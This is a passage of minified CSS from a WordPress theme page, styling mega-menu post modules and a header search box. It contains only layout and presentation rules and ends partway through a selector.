.td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled 